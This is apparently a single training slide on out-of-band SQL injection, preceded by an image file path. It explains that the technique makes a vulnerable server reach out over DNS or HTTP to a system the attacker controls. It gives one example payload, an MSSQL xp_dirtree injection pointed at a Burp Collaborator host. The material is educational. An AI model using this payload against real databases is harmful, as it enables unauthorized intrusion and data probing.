 Out-of-Band (OAST) SQLi
• Vulnerability that consists of triggering an out-of-band network
connection to a system that you control.
• Not common
• A variety of protocols can be used (ex. DNS, HTTP)
• Example Payload:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--